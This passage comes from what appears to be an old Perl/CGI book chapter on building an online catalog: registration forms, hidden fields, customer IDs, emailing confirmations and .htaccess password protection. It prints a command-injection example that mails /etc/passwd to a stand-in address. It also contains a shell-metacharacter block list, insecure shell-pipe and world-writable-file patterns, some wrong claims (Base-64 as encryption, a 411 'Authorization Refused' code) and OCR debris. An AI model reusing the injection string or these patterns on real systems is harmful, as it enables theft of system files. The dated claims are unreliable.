Line 13 checks the length of the First Name and Last Name fields instead of checking to see whether the fields are defined. The natural inclination would be to check these two fields using the *If defined* function. This check doesn't work, however, because the Name field is defined as a *key* to the registration-data array. The Array field is defined even if there isn't any data to store in the Array field associated with the key.

After the minimum required data is submitted by the customer, 1) the Submit button is changed in line 9 to reflect the confirmation of registration data, and 2) a check of each of the Name fields is performed.

Next, in lines 21 through 27, the submitted registration data is traversed using the *for each* loop in line 21. Each field is checked to see whether any data has been submitted. No formatting validation of the data is performed. It is pretty hard to determine what is a valid format for a shipping address, however. The amount of programming required and the usefulness of such a program probably exceeds its value. If a field is not filled in, then the customer is asked politely in line 25 to complete the missing data.

This is an excellent example of using variable names for both programming and display use. When the variable name for the missing e-mail field is sent to the screen, the customer sees an English sentence: *Your E-mail address is used to help confirm your order. Please fill in the Email Address field.* This works because in line 70 of Listing 7.2, I assign the name for the e-mail name/value pair to *Email Address*. This might seem like a very simple thing, and it is really, but this simple attention to detail makes the simple code in line 25 possible.

 $\epsilon$ 

Without the definition of a name that can be used in an error message, only three choices are possible. First, you can write out a generic error message that just says one of the fields is not filled in. Second, you can use the existing variable name in your error message and hope that it doesn't confuse your customer. Third, you can create special error messages for each variable and print the message for each missing field of data.

Of the three choices, the third choice is the most reasonable. It requires more work and more code, but you probably could store the error messages in an associative array that you then could index by the variable name. That is really not that bad of a solution. Myself, I'm too lazy for that solution.

The real problem with the special error message solution is the need to create a new error message each time you change or add to the registration form. You are likely to forget, or maybe someone else is helping you and doesn't even know she needs to create special error messages. This is how bugs start creeping and crawling into your code.

The original solution of using English words or phrases for any variables you might need to display to your user eliminates the need to ever have to add to or change the error message code. If a new field is added to the registration form (like a Credit Card field, for example), as long as you continue to use English words and terms to define the Name field, the error message code continues to work just fine.

Before you leave the error message code, notice that the message is part of an unordered list starting in line 20 and ending in line 28. Because each empty field is a list item (<LI>), a bullet is added to the front of each error message. Yet, if no error messages are generated, the unordered list (<UL>) tags have no effect on the confirmation form.

The last topic this example introduces is the HTML form input type of *hidden*. Line 40,

```
<input type=hidden name=SavedName value="$registration-data{'First Name'}
➥$registration-data{'Last Name'}">
```
creates a *hidden* input type with the Name field set to *SavedName*. Other than the Netscape cookie, the hidden field is the best means for keeping track of on-line customers. Because, at least for the moment, most browsers don't implement the Netscape cookie, it is a good idea to get a firm understanding of the *hidden* input type.

As shown in line 40 of Listing 7.2, the hidden field is another type of the HTML form input type. The *hidden* input type, as its name indicates, is not visible on the Web page. It is designed to be used by CGI programmers to keep track of the state of Web transactions just like an on-line catalog. The hidden field can be set permanently in a Web page, by hard coding or giving a static *value* to the hidden *name*, or as shown in line 40. The hidden field can be set dynamically to some value your CGI program determines.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



In this example, the customer's name is used, but you should really use something that is guaranteed to be a little more unique. The *process id* of the Perl shell running your script is available to your program by using the special Perl *\$\$* variable. The process ID (PID) is supposed to be guaranteed to be unique, and it is when it is created and while that process is running. But, in the CGI environment, that process will end as soon as your CGI program runs. Because you can't predict how long your on-line catalog customer may be surfing and shopping, it is possible for the PID number to get reused while your customer is still shopping. So you shouldn't use the PID by itself to create a unique customer ID. However, you can create a unique customer identifier by combining the PID, the remote IP address, and some fragment of time, as shown in Listing 7.3 and Figure 7.3.

#### **Figure 7.3.**

*A unique customer ID.*



#### **Listing 7.3. Generating a unique customer ID.**

```
01: #! /usr/local/bin/perl
02:
03: print "Content-Type: text/html \n\n";
04:
05: print <<'EOF';
06: <HTML>
07: <HEAD><TITLE> GENERATING A UNIQUE CUSTOMER ID </TITLE>
08: </HEAD>
09: <BODY>
10:
11: <h3> The following unique customer id is made up of three parts: <h3>
12: <ul>
13: <li>The first part is the process id. The process id is unique for each
14: process, while that process is running.
```
*continues*



#### **Listing 7.3. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
15: <li>The second part, separated by the dash character (-), is the IP address
➥of
16: the Web Customer.
17: <li>The last part, also separated by the dash character (-), is the number
➥of
18: non-leap seconds since January 1, 1970.
19: </ul>
20: <h3> This should produce a unique value that is difficult to predict, and
21: therefore hard to forge. </h3>
22: <hr noshade>
23: EOF
24: $unique_customer_id = $$ . "-" . $ENV{'REMOTE_ADDR'} . "-" . time();
25: print " $unique_customer_id <BR>";
26: print <<'EOF' ;
27: </BODY>
28: </HTML>
29: EOF
```
Why would you be interested in generating such a unique value to identify your customer? Unfortunately, hidden fields can be seen any time your Web customer selects the View Source button on her browser. She can't change the contents of the returned Web page by editing the source from "view source," but all that is required to modify the field is to save the HTML to disk and to modify it using a regular editor. Then the file can be opened using the *file open* command on the Web browser. At this moment, if you are using easy-toduplicate customer IDs, your Web catalog has the potential of being corrupted by the offending hacker.

Now take this one step further. Suppose that you use the customer ID as an identifier for a file you keep of the customer's purchases, or even worse, customer registration information. If your hacker can figure out by looking at the hidden fields the file names you are using to save data, the hacker might be able to retrieve or corrupt your on-line files. So take the time to create a unique customer ID. The program unique\_id.cgi in Listing 7.3 will work just fine.

Now that you have the customer information, what are you going to do with it? The obvious thing to do is to save it to a database for later use. In order to do this, you need to modify the original program for handling on-line catalog registrations. This is pretty easy to handle because your customer has submitted to you a confirmation that the data in the registration form is correct. What is required is to add a subroutine that checks the Submit button's value. If the value equals "confirm registration data," the registration data will be saved. Listing 7.4 shows this in a subroutine for saving registration data.



#### **Listing 7.4. Saving registration data.**

```
01: sub save_registration_data {
      local($regdata) = \overline{a};
03: if ($regdata{'simple'} eq " Confirm Registration Data ")
04: {
05: open (RegDataFile,'>>/usr/local/business/http/accn.com/cgibook/chap7/
➥rdf')
06: ||die "cant open reg data file\n";
07:
08: foreach $var (keys (%regdata) )
09: {
           10: print (RegDataFile "$var = $regdata{\"$var\"}:");
11: }
12: print "<br>";
13: }
14: }
```
This is a relatively simple program and does not protect the registration data very well. This is an inherent problem with writing to a file started from a CGI program, however; because your CGI program runs under the group name of *nobody*, your files must have read write privileges for the world. In Chapter 12,"Guarding Your Server Against Unwanted Guests," you will learn how to create a background task called a *cron job*, which enables you to move your files to a more secure area.

The subroutine for saving the registration data uses the same data format for saving the name/ value pairs as set up for regular name/value pairs. That way, you can use the same decoding routines used to decipher the values when passed to your CGI program from a browser or from a file. The registration data file is opened for appending with the use of the ">>" characters. This means that any data that was in the file will be added to and not overwritten. The file does not have to exist prior to the first time it is opened. Perl will create the file for you if it needs to.

The double bars (||) in line 6 make an *OR* statement, which makes one Perl statement that could be read as "Open this file or stop running this program. If you stop running this program, then print the error message *Can't open registration data file*." This is a standard Perl convention when opening files. Line 6 saves the data to the file, separating each name/value pair with a colon. Any unique character will do as a separator; to be completely safe, the program really should check for colons (:) in each registration field. If a colon is found in a registration field, the program then could replace it with another character.

Don't overlook line 7; placing a new line after each line of data is important. This enables you to read your data file one line at a time and gives you a nice separator between each customer's data. You should consider this registration data file as only a temporary file. You will want to write a program to move the data and put it into another file in sorted order. Because these tasks might take a little bit of time, you should not do them when your customer submits his registration data. Create a separate process to perform more timeconsuming tasks and let your Web client continue without any delay.
After you save your customer's data to a file, you should send an e-mail confirmation notice. This accomplishes two goals. First, it confirms that the e-mail address is valid. Second, it gives the customer a record of the registration transaction. Listing 7.5, which shows how to mail a confirmation notice, is one more subroutine you need to add to the initial registration form.

#### **Listing 7.5. Mailing a confirmation of registration data.**

```
01: sub mail_confirmation{
02: local($regdata) = @_;
03: $temp = "Thank you $regdata{'First Name'} $regdata{'Last Name'} for
➥registering with the Leading Rein.\n";
04: if ($regdata{'simple'} eq " Confirm Registration Data ")
05: {
06: if ($regdata{'Email Address'} =~ /[;><&\*`\|]/ ){
07: print "<hr><h3> The email address you submitted is malformed.</h3>
➥$regdata{'Email Address'}<hr> ";
08: }
09: else {
            10: open (MAIL, "|mail $regdata{'Email Address'}")
11: || die "cant mail program\n";
12: print MAIL <<EOM;
13: $temp
14: Please verify the following information.
15: Your name and mailing address are:
16: $regdata{'First Name'} $regdata{'Last Name'}
17: $regdata{'Street'}
18: $regdata{'City'}, $regdata{'State'} $regdata{'zip'}
19:
20: Your phone number is $regdata{'Phone Number'}
21: EOM
22: }
23: }
```
Listing 7.5 sends a simple mail confirmation to your catalog customer confirming the validity of the submitted e-mail address for you. If the e-mail address is invalid, you get an unknown address return mail message. If the e-mail address is valid, but not for the person filling in the registration notice, you probably will get some e-mail asking you what the registration e-mail is all about. This process also gives the person registering with your catalog a permanent record of the registration.

The mail confirmation subroutine places the thank-you notice into the temporary variable in line 2 simply to show you an alternative method of printing notices. The variable actually is used in line 13. As with the save registration data subroutine, the program first checks to see whether this is a confirmation notice before doing anything. Then in line 6, the program checks for illegal characters in the e-mail address. When you open the mail program, you are opening a potential security hole. You should never open a system command shell using data passed from a user without first checking the data for illegal or malicious characters. Line 6 looks for anything that might allow another command to be started once you open the shell.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



There are other ways to check for illegal characters, and this check doesn't even try to verify that the e-mail address is in the correct form. Its only purpose is to keep someone from sending you data such as the following:

*dummy@nowhere.com; mail me@tricky.com.< /etc/passwd*

When you open the mail program in line 10 using the input from the preceding line, the semicolon (;) allows the second command to be executed. Even if you checked for a valid e-mail address, you might miss the second command, and the second command might mail your system's password file to someone who shouldn't have it!

After the mail program is opened, all you need to do is print the registration data. Various alternatives exist for sending e-mail, and they are discussed in Chapter 11, "Using Internet Mail with Your Web Page."

The registration form still has a couple of things undone or that could be redone. Because you already have two subroutines that check for a confirmation notice, you should begin to think about putting this check into a subroutine. The next step with this program is to send the customer to another part of the catalog after the registration process is complete. It therefore makes sense to create a subroutine that checks for the Confirmation button, calls the save registration data subroutine, calls the mail confirmation subroutine, and finally redirects the Web customer to another portion of the catalog. I'll leave this exercise up to your own expertise.

# **Setting Up Password Protection**

Another common task often required of commercial on-line catalogs is to perform some type of customer validation. Your catalog might be set up automatically to send or bill customers. Before you do this, you want some way to confirm that the Web customer placing an order is who she says she is. You certainly cannot check her driver's license before she makes her purchase. One method of customer validation is setting up password protections. You can do this in many ways.

One of the easiest ways is to demand a password from every customer who accesses your catalog. This can be done by modifying the access.conf file so that every directory below the document root requires a password to access any time. Then, from the catalog's Welcome page, you could inform users that they must be registered to use this service. Don't scoff ! Three of the largest on-line providers—Prodigy, AOL, and CompuServe—require passwords to access their systems.

This, however, is probably a bit more than you want for an on-line catalog. It would be nice if you could allow your customers to browse through your catalog at their leisure. You want your customer to feel welcome and relaxed looking through your merchandise and making

his selections. At some point, however, before you have to go to the trouble of preparing an order, it would be nice if you were confident that the order was placed by a real person that you had somehow previously validated.

# **Using the Password File**

One way to let your customers browse and still validate the sales order is to protect one of your directories where the final sale order is made. Both the NCSA httpd server and the CERN server allow password protection of individual directories. Using the NCSA server as the main example, protecting individual directories is relatively straightforward.

When your customer places her final order, she is given the option of validating her order with a user name/password or a phone call. If the customer chooses the faster and easier user name/ password route, you can reward her with an extra discount or small gift. The user name/ password validated user is presented with a dialog box requesting a user name and password. Figure 7.4 illustrates an invalid response to a previous Username and Password Required dialog box. In the upper half of Figure 7.4 is the *Authorization Required* message, telling the customer he did not enter a valid user name/password. Also in Figure 7.4, in the bottom half of the screen is a new Username and Password Required dialog box. Each time an authorization request is made by the server, the browser displays a new Username and Password Required dialog box, even when the Authorization Request response header is sent because the client entered an invalid user name/password. There is no limit to the number of times the sequence of user name/password requests and user name/password submittals can be repeated.

#### **Figure 7.4.**

*The Username and Password Required dialog box.*



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



The dialog box in Figure 7.4 is provided automatically when a directory is password protected. You password protect a directory by creating a file called .htaccess. The name of the file must be correct, or password protection will not be provided. The file name used for the password is defined in the server root configuration directory in the srm.conf file. The *AccessFilename* directive defines the password protection file name. The default name for this file is .htaccess. If you are concerned about security, you could change this file name to something not commonly recognizable—for example, .text. Anything will do, actually. The advantage to this becomes clear when someone hacks into your system. One of the first things he will do is try to retrieve your password configuration files. He can use these to figure out where you have saved the actual password files. If your intruder knows what file to look for, he is much more likely to find it. If you have changed the name, that is just one less clue the intruder has to work with. You can set the name to .text by adding the following line to your srm.conf file:

*AccessFileName .text*

**Note:** The password files begin with a period (.) to prevent casual viewers from seeing these files. A normal ls directory listing will not show files that begin with a period. Use the ls command with a -a switch (*ls -a*) to see files that begin with a period.

Regardless of what you name your access-control file, it can be used to protect any directory it is placed in as long as the *Allow Override* command allows the per-directory file access.

The access-control file works exactly like the main server access-control file, access.conf, except that the server access-control file uses a *Directory* command to define which directories it affects. The .htaccess file doesn't include a *Directory* command because it applies to the directory it is placed in and every directory below it. A simple per-directory access-control file might look like the one shown in Listing 7.6.

#### **Listing 7.6. A simple per-directory access-control file.**

```
01: AuthName Leading Rein
02: AuthType Basic
03: AuthUserFile /usr/local/business/http/accn.com/leading-rein/conf/.htpasswd
04:
05: <Limit GET POST>
06: require valid-user
07: </Limit>
```
This per-directory access-control file defines the realm name to be "The Leading Rein" and the authentication scheme to be *basic*. You can see the realm name in Figure 7.4. The realm name is displayed in the first line of the Username and Password Required dialog box. The *basic* authorization scheme is the most common protection scheme used on the Net. The other two valid options are PGP and PEM. Your server must be specifically compiled for these schemes. *AuthUserFile* defines to the server where the password file is located. This is the main reason for not wanting anyone to have access to your per-directory access-control file; this command identifies where your user names and passwords are located.

The *limit* directive defines the valid HTTP request method. Inside *limit* is the simple *require* command. The *require* command for this example is set to *valid-user*. This tells the server that any user name in the password file is allowed access to the directory tree protected by this file. The *require* command can be set to individual users or group names. Because you must manually build a group name file and you can have a different password file for each directory, it doesn't make much sense to create a group name file.

To create the password file that is listed in the per-directory access-control file (.htpasswd), simply use the *htpasswd* command that comes with the NCSA server. The syntax of the *htpasswd* command follows:

*htpasswd [ -C ] FILENAME USER-NAME*

Table 7.1 summarizes the parameters of the *htpassword* command.



#### **Table 7.1. The** *htpassword* **command.**

After you enter the *htpasswd* command, you are prompted for a password for the user account. Be sure not to use English words as passwords. They are much too easy to decipher.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



Now when your Web client places a user name/password validated order, he is prompted for a user name and password. This happens because the validated order accesses a CGI program that resides in a protected directory. After your client enters the correct user name/password, your CGI script is run, confirming and thanking your Web customer for his order. The password-protection methodology works because of the basic authentication scheme that exists on all HTTP 1.0 specification compliant machines.

# **Using the Authentication Scheme**

The HTTP specification defines a straightforward challenge response scheme for the server to validate the authorization of a client. If a client tries to access a protected file, the server is required to return an unauthorized 401 message—an HTTP Status response header—as shown in Figure 7.5. As you can see, after the Date and Server Type response headers, the server is required to return a WWW-Authenticate response header.



The WWW-Authenticate response header identifies to the browser the authorization scheme used by the server (in this case, *basic*) and the realm (Leading Rein) the authentication is for. The realm is designed to help the person trying to access the Web page; remember which user name/password the computer is asking for. The browser receiving the authorization request should present the user with a dialog box for entering the user name password. If the authorization scheme is Basic, the browser returns to the server an Authorization request header. This header has this format:

*Authorization: Basic qprsvlmtwqluz+ffo1q==*

The long string of gibberish (*qprsvlmtwqluz+ffo1q==*) is the user ID and password base-64 encoded. Base-64 is a specific format of data encryption. This also is referred to as the *basic cookie*, which is where Netscape got its cookie mechanism.

If the authorization is not accepted by the server, the server responds with a *Forbidden* (403) status code or an *Authorization Refused* (411) status code. If the server responds with an *Authorization Refused* code, the server must include another WWW-Authenticate response header and the client is given a second chance to enter the correct user name/password combination. This sequence can continue indefinitely, allowing a hacker unlimited attempts at cracking the user name/password combination.

After the server accepts the client's authorization, the basic cookie is kept by the browser and the browser now has unrestricted access to the directory tree protected by the authentication scheme.

The main problem with this authorization access is the open nature of the Internet connection. The communication between the client and the server is not secure. However, this means of authorization is at least as secure as each connection in which your credit card is given verbally over the phone lines.

# **Dealing with Multiple Forms**

So far, you have registered your customer and given him a means of setting up secure orders, but he hasn't ordered anything! It's no good doing all that work without dealing with the ordering process.

It seems like this should be a relatively simple process, but by now you've learned that there is more to this task than just filling out one form. You've got to allow your customer to look around and shop at his leisure, and you must keep track of his orders as he goes along. Because you've got to keep track of orders throughout the ordering process, it's a good idea to start recording your visitor's movements right away. You don't need anything fancy—just something to uniquely identify each visitor so that you can keep a record of his or her purchases.

Earlier, you developed a simple program to create a unique identifier for a Web visitor. The line of code for implementing that unique ID identifier follows:

```
$unique_id=$$. "-".$ENV{'REMOTE_ADR'} . "-" . time();
```
It is important to have a unique identifier, because you can expect to have more than one customer at a time as soon as your site becomes popular. It is not to hard to figure out that if you have more than one customer at a time and you save their orders to a file, you're going to need a different file for each customer. But do you have to save the order to a file? No, you

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



don't. There are at least three options you can use to keep track of what your customer is ordering. You can save the data using files, cookies, or hidden fields.

Because you already have learned about hidden fields in this chapter, this section begins with the hidden field. In fact, because the file method requires either the hidden field or the cookie, we'll start with the hidden field and then use a cookie. The file method is relatively simple and will be covered only briefly.

Each time you get a hit on your home catalog page, you are going to have to determine whether that customer is a current customer or a new customer. All your CGI program has to do is check for a hidden field and, if it exists, you know you have a current customer; if it doesn't, you know you've got to generate an ID for this customer. Figure. 7.6 shows part of the main catalog for The Leading Rein, one of my on-line catalog customers. There is nothing visible to indicate whether their customer has an ID. However, once you have visited their site once, some form of identification has been generated. The CGI program that generated this Web page is shown in Listing 7.7.



#### **Listing 7.7. The CGI and HTML for an on-line catalog using hidden fields.**

*01: #! /usr/local/bin/perl*

*continues*

*<sup>02:</sup> push (@INC, "/usr/local/business/http/accn.com/cgi-bin");*

*<sup>03:</sup> require("cgi-lib.pl");*

*<sup>04:</sup> print &PrintHeader;*

*<sup>05: &</sup>amp;ReadParse(\*customer\_data);*



#### **Listing 7.7. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
06:
07: if (length($customer_data{'unique_id'}) == 0){
08: \sin i gunique id = $$ \sqrt{ } " - " . $ENV{'REMOTE ADDR'} . "-" . time();
09: print "generated uid is $unique_id <hr>"; }
10: else{
11: $unique_id = $customer_data{'unique_id'};
12: print "The uid is $customer_data{'unique_id'} <hr>";
13: }
14:
15: print <<"EOT";
16: <html>
17: <head><Title>Leading Rein Horse Supplies-Tack</title></head>
18: <body>
19: <h3> Each tack item featured as a thumbnail image can be clicked on
20: to see special <em> <font size=+2> SALE </font></em> prices. </h3>
21:
22: <FORM METHOD=POST ACTION="/leading-rein/saddles.cgi">
23: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
24: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
25: <input type=image src=images/cat_1.jpg align=left>
26: <font size=+1>Choose from one of our many different types of saddles. </
➥font>
27: <hr noshade>
28: <input type=submit name=youth value="All Purpose">
29: <input type=submit name=youth value="Close Contact">
30: <input type=submit name=youth value=Dressage>
31: <input type=submit name=youth value=Eventing>
32: <input type=submit name=youth value=Youth>
33: </FORM>
34: <br clear=left>
35:
36: <FORM METHOD=POST ACTION="/leading-rein/stirrups.cgi">
37: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
38: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
39: <input type=image src=images/dadp2_10.jpg align=left>
40: We have a fantastic selection of stirrups at reasonable prices. <p> Select
➥the
41: stirrup image to see our sale prices.
42: </FORM>
43:
44: <br clear=left >
45: <br>
46: <FORM METHOD=POST ACTION="/leading-rein/clippers.cgi">
47: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
48: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
49: <input type=image src=images/dadp2_15.jpg align=left></a>
50: Good horse clippers can make preparation for show quick and painless. If
➥your
51: clippers are beginning to show their age, take a look at the great prices
52: we have on these superb quality clippers.
53: </FORM>
54:
55: <FORM METHOD=POST ACTION="/leading-rein/pads.cgi">
56: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
```


```
57: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
58: <input type=image src=images/dadp2_06.jpg align=left>
59: Every rider knows that the saddle pad is one of the most important pieces
60: of equipment for your horse's comfort. A good saddle pad absorbs shock
61: keep your horse comfortable and sound.
62: <br clear=left >
63:
64: </FORM>
65:
66: <FORM METHOD=POST ACTION="/leading-rein/brushes.cgi">
67: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
68: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
69: <input type=image src=images/dadp2_23.jpg align=left>
70: You just can't survive without good brushes. Select the image on your
71: left to see our latest supply and prices.
72: <br clear=left >
73:
74: </FORM>
75:
76: </body>
77: </html>
78:
79: EOT
```
The image in Figure 7.6 shows the query string in the Location window. This is my infamous YUK! factor. In this case, it might be a bit more of a hazard. What concerns me about showing the query string in this call is that your customer now can see his ID number. There is bound to be some curiosity factor from your customer. Your site probably is still reasonably secure, however, because his ID is pretty hard to forge or accidentally find a valid value. Nevertheless, your customer might be tempted to see what happens when he modifies his number and then calls your catalog again. If he does that, at the minimum, you have lost any previous information about this customer and you can't regenerate the original ID number. It's just got too many possible values in it.

The main page itself is pretty straightforward. You've just seen how the ID is created, and from the previous discussion of the YUK! factor, you should realize the unique ID is returned to your customer through a query string.

In particular, this call came from the Web page of Clippers. The Clippers Web page is called from the HTML fragment immediately following this paragraph. You can see that the *unique\_id* is passed as a hidden field when the Clippers Web page is called. The image *<INPUT TYPE>* works just like a Submit button. One drawback with this method is the lack of information telling your Web client that the image is a link to another Web page. The cursor doesn't change to the little hand (or whatever your browser does to let you know there is a link under the cursor) when it moves over the image, so you have to give some textual clue to your client that the image is a link to another Web page. Listing 7.8 shows an HTML fragment for passing the unique ID.



#### **Listing 7.8. The HTML for the Clippers form.**

```
